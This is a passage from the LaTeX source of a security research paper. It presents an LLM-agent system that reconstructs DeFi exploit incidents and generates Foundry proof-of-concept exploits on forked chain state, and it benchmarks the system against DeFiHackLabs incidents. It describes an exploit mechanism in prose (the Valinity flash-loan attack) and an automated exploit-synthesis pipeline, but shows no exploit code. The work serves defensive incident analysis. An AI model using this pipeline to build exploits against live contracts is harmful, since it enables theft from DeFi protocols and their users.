detection~\cite{gai2023blockchain} to commercial systems such as~\href{https://blocksec.com/security-incident}{BlockSec Phalcon}, \href{https://www.hypernative.io/}{Hypernative}, and similar
real-time monitoring services.  Second, analysts perform postmortem
reconstruction: recovering the precise sequence of on-chain actions,
identifying the underlying vulnerability, and producing an executable
\ac{PoC}.  To the best of our knowledge, this stage remains manual, leaving
teams and the ecosystem to act under incomplete understanding: incidents may
be misclassified as benign or non-exploitable, decisions may be wrong, and
losses may continue until later analyses recover the true exploit mechanism
and affected surface (e.g., the Balancer precision-loss
exploit~\cite{balancer_attack_weilinli}).

\noindent\textbf{Generalized attack imitation.}
The visibility of pending transactions enables \emph{imitation} and \ac{MEV}-time \emph{counterattack} systems, where an adversary (or defender) observes a transaction and synthesizes a semantically similar bundle to redirect value or preempt theft. Prior systems such as APE~\cite{qin_usenix23} and STING~\cite{zhang2023your} automate this process. STING achieves greater coverage than APE by incorporating heuristics (e.g., fund provenance, contract verification status) to identify adversarial contracts, whereas APE relies on program execution traces and taint analysis. We position \tool relative to them in Section~\ref{sec:generalized-imitation}. While \tool targets postmortem reconstruction, its \acp{PoC} can also be reused for generalized imitation.

\section{Models}
\label{sec:models}

In the following, we formalize the system and threat models.

\subsection{System model}
We assume an \ac{EVM}-compatible blockchain with (i) a canonical chain chosen by
the underlying consensus protocol; (ii) a bounded reorganization depth that is
short relative to incident analysis, so that confirmed blocks are stable; and
(iii) archive or tracing infrastructure that exposes the same on-chain data to
all participants, including canonical state, receipts, logs, and execution
traces (e.g., call graphs and per-opcode effects).  When contract source code
and \acp{ABI} are published via public explorers (e.g., Etherscan-style
services), we assume they are accurate and publicly visible.  For unverified
contracts, we assume only bytecode is available and ground analysis in call
interfaces, traces, and state diffs; public disassembly or decompilation can
aid this process but is not assumed correct or complete.  In both cases, we
assume public \ac{RPC} endpoints implement canonical state queries and local
transaction simulation, enabling any party to reconstruct historical state at
a chosen block and deterministically replay transactions from that fork.  These
assumptions restrict our deployment to chains or infrastructures where trace,
replay, explorer, and \ac{RPC} APIs are available.
We do not require any non-public data or validator internals, and we abstract away off-chain channels (e.g., phishing or misleading wallet UIs), considering only on-chain execution semantics and publicly observable infrastructure.

\subsection{Threat model}
\label{sec:threat_model}

\noindent\textbf{\ac{ACT} opportunities.}
We use ``anyone-can-take'' (\ac{ACT}) for permissionless on-chain exploits an
unprivileged adversary can realize using public data and standard interfaces.
We exclude phishing and social-engineering attacks (e.g., address poisoning \cite{guan2024characterizing,ye2024interface,tsuchiya2025blockchain}) whose success depends on victim mistakes and is probabilistic.
Accordingly, when we refer to a ``victim transaction'' below, we mean an intended on-chain interaction (e.g., a trade, borrow, or liquidation) rather than a transaction induced by off-chain deception (phishing).
Formally, we define an \ac{ACT} opportunity as follows.
Fix a chain $c$ and block height $B$, and let $\sigma_B$ denote the pre-state
reconstructible from canonical on-chain data (via \ac{RPC}, logs, and traces)
and public contract metadata (e.g., verified source code and \acp{ABI} on
explorers, when available).  Without published metadata, $\sigma_B$ is derived
from bytecode and traces.  An \ac{ACT} opportunity exists at $(c,B)$ if there
exist $k \ge 1$ and a transaction sequence $b = (tx_1,\dots,tx_k)$ that satisfy
all of the following:

\begin{enumerate}
    \item for each $i$, $tx_i$ is a transaction that the unprivileged
    adversary can include under $c$'s standard submission and inclusion rules,
    and it is either:
		    \begin{itemize}
		        \item an attacker-crafted transaction, constructed and signed by the
		        adversary using only data visible at or before $B$ under the system
		        model (i.e., public on-chain data, traces, and explorer metadata); or
                \item a victim transaction constructed and signed by a third party that is
                observable to the adversary via public infrastructure (e.g., the
                mempool or builder/relay feeds), and whose contents the adversary does
                not modify (excluding phishing-induced transfers);
		    \end{itemize}
    \item executing $b$ from $\sigma_B$ under the \ac{EVM} transition
    function deterministically yields a post-state $\sigma'$ in which at
    least one of the following exploit predicates holds:
    \begin{itemize}
        \item a \emph{profit predicate}, where the adversary's net portfolio
        value in a fixed reference asset increases after fees, i.e.,
        \[
        V_{\text{ref}}(\sigma', a) - V_{\text{ref}}(\sigma_B, a) -
        \mathsf{fees}(b) \;>\; 0,
        \]
        where $a$ is the adversary address, $V_{\text{ref}}$ maps a state and
        address to total value in a reference asset (e.g., ETH or USD), and
        $\mathsf{fees}(b)$ is the total gas paid by $a$; or
        \item a \emph{non-monetary predicate}, where there exists a deterministic,
        publicly checkable safety/liveness predicate $O$ such that
        $O(\sigma_B,\sigma') = 1$ (e.g., an asset becomes permanently unusable,
        a collateralization invariant is broken, or a governance threshold is
        crossed).
    \end{itemize}
\end{enumerate}

\noindent\textbf{Adversary model.}
The adversary is a permissionless on-chain actor that can realize \ac{ACT} opportunities. The adversary controls one or more
unprivileged \acp{EOA}, can deploy contracts, and observes the information
available under our system model (canonical state, logs, traces, explorer
metadata, and transactions visible via the public mempool or builder/relay
feeds).  The adversary can submit transactions or ordered bundles for
inclusion, choose gas prices and inclusion fees, and run off-chain computation
(e.g., local simulation and search).  We do not grant the adversary
cryptographic breaks, victim private keys, privileged control over consensus,
or visibility into non-included private orderflow; private bundles become
observable once included on-chain.  We also do not model adversarial influence
over off-chain channels (e.g., phishing or misleading wallet UIs) and thus
exclude probabilistic attacks that rely on inducing victim mistakes.

\noindent\textbf{Scope disclaimer.}
Our threat model includes all opportunities on \ac{EVM}-compatible chains that
satisfy our \ac{ACT} definition, whether via the profit predicate or the
non-monetary predicate, and whether labeled as \ac{MEV} or ``attacks''.

\section{\tool Design}\label{sec:design}
\begin{figure*}[t]
    \centering
    \includegraphics[width=0.9\textwidth]{}
    \caption{\tool design. A shared orchestrator coordinates six specialist subagents over a shared session workspace. Components (1)--(3) iteratively collect on-chain evidence, draft the root cause, and validate it with actionable feedback; components (4)--(6) derive semantic oracles, synthesize a self-contained Foundry PoC, and validate correctness and quality under an iteration budget.}
    \label{fig:design}
\end{figure*}

\tool turns seed transaction(s) into a validated postmortem. We assume an external alerting pipeline provides the chain id(s) and transaction hash(es). \tool outputs (i) an evidence-backed root cause analysis and (ii) a self-contained Foundry \ac{PoC} that reproduces the incident on a forked chain state, together with structured validation artifacts used for quality benchmarking. Figure~\ref{fig:design} summarizes the workflow: a shared orchestrator coordinates six specialist subagents\footnote{Implementation detail: the orchestrator interacts with each subagent through a tool-call style interface, which simplifies logging and resource control; each subagent can call external tools/APIs (cf. Figure~\ref{fig:design}).}
 over a shared session workspace, iterating with validator feedback under an explicit turn budget.

\subsection{Shared Components}
All stages share (i) a central orchestrator and (ii) a workspace.

\noindent\textbf{Orchestrator}
controls all stages (Figure~\ref{fig:design}): it instantiates a workflow plan, executes specialist subagents, and routes control based on their structured outputs. After each step, it checks for expected on-disk artifacts (e.g., traces, reports, and synthesized tests) and validates them (e.g., JSON schema conformance). When a validator/challenger rejects, it returns structured feedback (e.g., missing evidence or lifecycle gaps), which the orchestrator maps to re-analysis or re-collection; otherwise the orchestrator advances or aborts when the seed is not an \ac{ACT} opportunity.

\noindent\textbf{Workspace}
shares artifacts across stages, so outputs produced by earlier steps are visible to later ones. Specialist tools read inputs (e.g., collected transactions, traces, and contract artifacts) and write outputs as artifacts. The orchestrator persists these artifacts and uses them as the interface between tools, supporting reruns and targeted re-collection when validation indicates missing lifecycle coverage.

\subsection{Root Cause Analysis}
Root cause analysis (components (1)-(3) in Figure~\ref{fig:design}) maps seed transaction(s) to (i) a lifecycle transaction set and (ii) a root-cause report grounded in on-chain evidence. It iterates evidence collection, analysis, and validation until the validator accepts or the budget is exhausted, and aborts when the seed transaction(s) do not correspond to an \ac{ACT} opportunity.

\noindent\textbf{(1) On-chain data collector}
given the seed transaction(s), gathers evidence available to a public observer and materializes three seed artifacts: (i) transaction metadata (e.g., sender/receiver, calldata, block), (ii) an execution trace, and (iii) balance and storage diffs derived from receipts/logs and state-diff tracing. In our implementation, the collector queries explorer APIs (e.g., Etherscan v2), public \ac{RPC} endpoints (e.g., \texttt{eth\_getTransactionReceipt} and \texttt{debug\_traceTransaction} with \texttt{prestateTracer}), and Foundry/\texttt{cast}; when contracts are unverified, it falls back to bytecode-level artifacts (e.g., disassembly and optional decompilation with tools such as Heimdall~\cite{heimdall_rs}). The orchestrator then hands these artifacts to the root cause analyzer.
When the analyzer or challenger identifies missing evidence (e.g., setup or funding transactions referenced by the draft), the orchestrator forwards targeted data requests (e.g., additional traces or contract artifacts) and the collector appends the results to the shared workspace.

\noindent\textbf{(2) Root cause analyzer}
synthesizes artifacts into a root-cause report draft that identifies victim contracts and attacker-controlled roles, localizes the code path or invariant violation, and explains the exploit mechanism. Because \ac{ACT} opportunities can span multiple transactions, it expands the seed transaction(s) into a set of related transactions covering the lifecycle (e.g., initial funding, approvals or liquidity primes, attack-contract deployment, exploit execution, and profit extraction) and iteratively requests missing on-chain evidence from the data collector. To remain evidence-first, each claim must be grounded in traces, state diffs, or verified source/bytecode. After deciding whether the seed is an \ac{ACT} opportunity, the analyzer writes the (ACT or non-\ac{ACT}) root-cause report draft and hands it to the root cause challenger for verification.

\noindent\textbf{(3) Root cause challenger}
checks the report draft against collected artifacts. It rejects drafts that omit lifecycle steps or roles, contradict traces/state diffs, or contain undetermined claims, and it requires an end-to-end causal account that states the violated invariant and the code-level breakpoint. On rejection, it returns structured feedback and missing-evidence requests; the orchestrator routes to re-analysis, re-collection, or seed-to-lifecycle expansion (Appendix~\ref{app:lifecycle-mining}).

\subsection{PoC Generation}
After validating the root cause, \tool synthesizes an executable \ac{PoC} through three specialist subagents (components (4)--(6) in Figure~\ref{fig:design}) coordinated by the orchestrator.

\noindent\textbf{(4) Poc oracle generator}
translates the validated root cause into a semantic oracle definition.
The definition has three parts: (i) \texttt{variables} naming entities (victim contracts and assets by address, attacker roles as \emph{logical} identifiers with null addresses); (ii) \texttt{pre\_check} encoding sanity checks (e.g., reward pool funded, non-zero stake); and (iii) \texttt{oracle\_constraints} enumerating hard and soft constraints (category, natural-language description, and pseudocode) for Foundry tests.
Hard constraints encode non-negotiable properties: permission/ownership changes, critical logic or state invariants, revert/guard semantics, and asset identity (e.g., profit must be realized in the same token type as the incident).
Soft constraints encode economic directionality with tolerance (e.g., attacker profit and victim depletion) using inequalities with explicit thresholds and rationale (e.g., profit within tolerance of the incident's observed profit, rather than only ``strictly positive profit'').
The oracle generator omits execution details that are not part of the mechanism (timestamps, gas accounting, incidental counter updates) and does not depend on attacker-side identities or artifacts from the incident.
This oracle definition supports semantic checking without bit-for-bit replay of the original transactions.

\noindent\textbf{(5) Poc reproducer}
implements a self-contained Foundry project that forks chain state at the incident block, re-creates funding, setup, and contract deployment, executes the lifecycle using fresh attacker-role addresses, and encodes the oracle definition as assertions in the Foundry tests. It avoids using the real attacker \acp{EOA}, attacker-deployed contract addresses, incident calldata, or attacker-side artifacts.

\noindent\textbf{(6) Poc validator}
runs Foundry tests on a fork and checks (i) oracle satisfaction (without mocked contract behavior) and (ii) a rubric (readability, absence of magic numbers, self-containment, and lifecycle documentation). On failure, it returns rejection reasons and fixes; the orchestrator reruns the reproducer. On success, \tool outputs the report, the Foundry \ac{PoC}, and structured validation results that we aggregate into a postmortem quality score.

\subsection{Implementation Details}

\noindent\textbf{Implementation.}
\tool is implemented in 2,255 lines of Python on top of the OpenAI Agents SDK (v0.6.1). The orchestrator calls the OpenAI API; the six specialist subagents (components (1)--(6) in Figure~\ref{fig:design}) run via the Codex CLI (v0.63.0).
Each specialist subagent runs as a stateful Codex conversation (invoked via \texttt{codex exec} and resumed by conversation id) with a system-prompt template instantiated with session paths.
We run gpt-5.1 with \texttt{medium} thinking budget (knowledge cutoff: 30~Sep~2024) for both the orchestrator and Codex-backed tools, and cap each stage at \texttt{max\_turns=60}. We disable Codex web search and browsing in \texttt{config.toml}.

\noindent\textbf{Runtime environment.}
Our experiments run on an Ubuntu~22.04.5 server with an Intel i9-12900KS (16 cores / 24 hardware threads), 62\,GiB RAM, and a 699\,GiB NVMe system volume.
Each run uses a session directory containing a \texttt{.env} file with credentials: (i) \texttt{OPENAI KEY}; (ii) \texttt{ETHERSCAN KEY}; and (iii) \texttt{QUICKNODE KEY} for archive RPC endpoints.
At session start, the orchestrator copies JSON schemas and helper scripts, resolves chain-specific \ac{RPC} URLs from a \texttt{chainid}-to-template map, and persists artifacts (traces, source or bytecode, JSON reports, Foundry projects, and logs).
\tool supports 22 EVM chains (Appendix~\ref{app:supported-chains}), requiring (i) archive+\texttt{debug\_traceTransaction} \ac{RPC} access (QuickNode), (ii) Etherscan v2 explorer APIs (account txlists, verified sources when available), and (iii) Foundry forked execution for PoC validation; when sources are unavailable, we use Heimdall as a bytecode-level fallback.

\subsection{Walkthrough}
Appendix~\ref{app:walkthrough} provides a compact end-to-end walkthrough with minimal iteration, giving intuition for the artifact flow and the orchestrator's turn-by-turn control loop.
In this case, our incident monitor extracts the seed transaction hash from a Twitter/X alert at 09:06~UTC on 1~Jan~2026; \tool produces a validated root-cause report in 38\,min and a validated \ac{PoC} in 47\,min from the alert. 

We highlight the Valinity walkthrough (Appendix~\ref{app:walkthrough-valinity}), which stress-tests \tool under unverified attacker-side components and protocol-specific economic preconditions. The seed transaction calls an \emph{unverified} contract, and the exploit hinges on wiring and preconditions not explicit in the seed trace. \tool reconstructs an evidence-backed \ac{ACT} narrative in which a flash-loan-driven swap sequence manipulates prices, triggers \texttt{acquireByLTVDisparity()} to mint $\approx3.96\times10^{25}$ VY and inflate the PAXG cap, and then reuses VY as collateral to open loans that unwrap and extract $\approx22.12$~ETH-equivalent from WETH9 reserves. The following key takeaways summarize the main challenges:

\noindent\emph{(i) Filling information gaps under partial observability.} Starting from a seed transaction, the full exploit context must be recovered, such as upgradeable wiring (proxy$\rightarrow$implementation), registrar lookups, and per-asset configurations, and verified at the incident block. \tool performs this autonomously by reconstructing $\sigma_B$, the on-chain pre-state in our \ac{ACT} definition (Section~\ref{sec:threat_model}), using targeted storage reads and state diffs rather than relying on inferred contract graphs. It then produces an \ac{ACT}-compatible explanation of the transition $\sigma_B \rightarrow b \rightarrow \sigma_A$. \emph{Result:} In the Valinity case, closing these gaps required only four storage-slot queries and a pre-state diff trace for the seed transaction, successfully recovering the registrar wiring and per-asset configuration needed for an \ac{ACT}-complete explanation in our Valinity walkthrough (Appendix~\ref{app:walkthrough-valinity}, Turns~3–6).

\noindent\emph{(ii) Reasoning with imperfect and low-level artifacts.} When attacker-side code is unavailable, analysts often rely on decompilation/disassembly (e.g., proprietary tools such as DeDaub) and debuggers (e.g., BlockSec Phalcon) that lift raw traces and state diffs into higher-level views. \tool instead uses open-source bytecode tooling (less accurate than proprietary decompilers) and low-level \ac{RPC}/explorer APIs, so it must lift evidence into higher-level claims while staying robust to imperfect decompilation. It grounds feasibility in txlists and opcode-level evidence (traces, disassembly, diffs), treating decompiler output as a hint and revising hypotheses when trace evidence contradicts it. \emph{Result:} \tool proceeded without verified attacker code by combining address-history queries, opcode-level traces (including a 14-transaction window around the incident block), and raw router bytecode/disassembly to justify unprivileged feasibility (Appendix~\ref{app:walkthrough-valinity}, Turns~2 and~6).

\noindent\emph{(iii) Quality-driven iteration to reach reproducible artifacts.} Human postmortems often stop at a plausible narrative and a ``good-enough'' reproducer (e.g., a shallow replay with hard-coded parameters). Our benchmark standard is higher: the final case must be executable, self-contained, parameter-free, and satisfy semantic oracles encoding the claimed mechanism. We enforce this with validator-driven rejection of non-conforming drafts; in our run, the reproducer required three attempts (two rounds of rejection and revision) before producing a self-contained Foundry \ac{PoC} that re-creates the on-chain conditions (e.g., via a USDC$\rightarrow$PAXG Uniswap V3 swap) and satisfies the semantic oracles (Appendix~\ref{app:walkthrough-valinity}, Turns~7--9).

Overall, the Valinity run required six analyzer iterations and five data-collection iterations, during which the data collector executed 18 evidence fetches. The \ac{PoC} validator rejected two drafts before accepting the final self-contained exploit. End to end, \tool produced a validated root-cause report in \textasciitilde64 min and a validated \ac{PoC} in \textasciitilde92 min.

\section{Postmortem Quality Benchmarking}\label{sec:postmortem-quality}
We benchmark \tool against the community baseline, \href{https://github.com/SunWeb3Sec/DeFiHackLabs}{DeFiHackLabs}, and ask four practitioner-facing questions:

\begin{itemize}
    \item \textbf{RQ1 (Fidelity).} Given seed transaction(s) from DeFiHackLabs, in what fraction of incidents does \tool (i) identify an \ac{ACT} opportunity and (ii) produce a root-cause report aligned with expert ground truth?
    \item \textbf{RQ2 (Reproducibility).} For aligned cases, in what fraction does \tool synthesize an executable, self-contained, oracle-satisfying \ac{PoC}, and how does it compare to DeFiHackLabs under \pocevaluator?
    \item \textbf{RQ3 (Reliability).} How effective are \tool's verification stages (root cause challenger and poc validator) at distinguishing invalid root causes and invalid \acp{PoC}, and what failure modes and rejection reasons dominate?
    \item \textbf{RQ4 (Practicality).} What are latency (wall-clock runtime), token usage, and estimated cost per incident?
\end{itemize}

\noindent\textbf{Dataset.} We benchmark on \DFHLIncidentCount{} public incidents from \href{https://github.com/SunWeb3Sec/DeFiHackLabs}{DeFiHackLabs} dated between \PostmortemBenchmarkStartDate{} and \PostmortemBenchmarkEndDate{} (\PostmortemBenchmarkNumDays{} days, inclusive). We exclude six non-\ac{ACT} incidents, five rug pulls (BUBAI, VRug, Roar, IRYSAI, and YziAIToken) and one supply-chain attack (Bybit), and extract the seed transaction hashes for the remaining \DFHLSelectedIncidentCount{} incidents.

\noindent\textbf{Summary of results.} On \DFHLSelectedIncidentCount{} \ac{ACT} incidents, \tool identifies \DFHLNumRootCauseDiscovered{} as \ac{ACT} opportunities and produces expert-aligned root-cause reports for \DFHLNumRootCauseAligned{}; this corresponds to a \DFHLFalsePositiveRate\% misalignment rate among ACT-identified cases and a \DFHLFalseNegativeRate\% miss rate. \tool synthesizes executable, self-contained \acp{PoC} for \DFHLNumPoCValidated{} incidents (\HistSuccessRate\%), with median times of 29.39\,min (root cause analysis) and 10.65\,min (PoC generation)..

\subsection{Root Cause Analysis Effectiveness}\label{sec:root-cause-analysis-effectiveness}
We run \tool on the \DFHLSelectedIncidentCount{} selected \ac{ACT} incidents, executing one run per incident. After completion, two professional blockchain security researchers independently review \tool's final reports and the generated codebases, and then cross-validate their assessments. We use two binary labels: (i) \emph{ACT-identified} indicates whether \tool identifies an \ac{ACT} opportunity from the seed transaction(s), and (ii) \emph{root-cause match} indicates whether the inferred exploit mechanism matches the ground truth. Table~\ref{tab:dfhl-postmortem-outcomes} reports these labels (columns \textbf{ACT} and \textbf{RC}) and the derived outcomes below.
\begin{itemize}
    \item \textbf{Aligned:} the incident is \emph{ACT-identified} and has a \emph{root-cause match}, i.e., \tool identifies an \ac{ACT} opportunity and matches the ground-truth exploit mechanism.
    \item \textbf{Misaligned:} the incident is \emph{ACT-identified} but does not have a \emph{root-cause match}, i.e., \tool identifies an \ac{ACT} opportunity but reports a misaligned root cause.
    \item \textbf{Missed:} the incident is not \emph{ACT-identified} (root-cause match undefined), i.e., given the seed transaction(s) \tool either concludes non-\ac{ACT} or cannot construct an evidence-backed \ac{ACT} opportunity.
\end{itemize}

\input{tables/pocevaluator_metrics_table.tex}

\noindent\textbf{Results.} On the \DFHLSelectedIncidentCount{} selected \ac{ACT} incidents, \tool identifies \DFHLNumRootCauseDiscovered{} cases as \ac{ACT} opportunities and produces corresponding root-cause reports. Among the ACT-identified cases, \DFHLNumRootCauseAligned{} root-cause reports match the ground truth. Under the mapping above, this yields a \DFHLFalsePositiveRate\% misalignment rate among ACT-identified cases (\DFHLNumRootCauseMisaligned{}/(\DFHLNumRootCauseAligned{}+\DFHLNumRootCauseMisaligned{})) and a \DFHLFalseNegativeRate\% miss rate (\DFHLNumRootCauseMissed{}/(\DFHLNumRootCauseAligned{}+\DFHLNumRootCauseMissed{})). Table~\ref{tab:dfhl-postmortem-outcomes} reports the per-incident outcomes.

\noindent\textbf{Failure Case Analysis.} We investigate the \DFHLSelectedIncidentFailedCount{} cases where \tool does not produce an expert-aligned root cause and attribute them to four limitations:

\noindent\emph{(i) Semantic decoding of low-level inputs} (\empirical{2}/\DFHLSelectedIncidentFailedCount{}, \empirical{22.2}\%): when the on-chain data collector cannot obtain a complete and accurate ABI (Figure~\ref{fig:design}, component (1)), the root cause analyzer (component (2)) must decode binary-encoded calldata from raw bytes, which limits recovery of semantic fields (OneInchFusionV1SettlementHack, LeverageSIR).

\noindent\emph{(ii) Seed-to-lifecycle reconstruction} (\empirical{2}/\DFHLSelectedIncidentFailedCount{}, \empirical{22.2}\%): when the dataset seed transaction(s) capture profit extraction or downstream effects rather than the vulnerability trigger, the on-chain data collector (Figure~\ref{fig:design}, component (1)) fails to retrieve prerequisite and trigger transactions needed to reconstruct the full lifecycle, leaving root-cause localization under partial evidence (BalancerV2, DeltaPrime).

\noindent\emph{(iii) Protocol-intent root-cause reasoning} (\empirical{2}/\DFHLSelectedIncidentFailedCount{}, \empirical{22.2}\%): even with sufficient on-chain context collected (Figure~\ref{fig:design}, components (1)--(3)), \tool fails to connect code-level behavior to the exploit mechanism, yielding a misaligned explanation; this reflects limitations of the underlying language model's protocol-level reasoning (Laundromat, Corkprotocol).

\noindent\emph{(iv) ACT boundary and economic-mechanism confusion} (\empirical{3}/\DFHLSelectedIncidentFailedCount{}, \empirical{33.3}\%): despite an explicit \ac{ACT} definition, \tool misattributes profit to protocol-intended value flows or market-dependent mechanics (e.g., fee-on-swap), treating them as the trigger and diverging from our \ac{ACT} framing and the ground-truth mechanism (P719Token, YBToken, WXC\_Token).

\begin{figure}[t]
    \centering
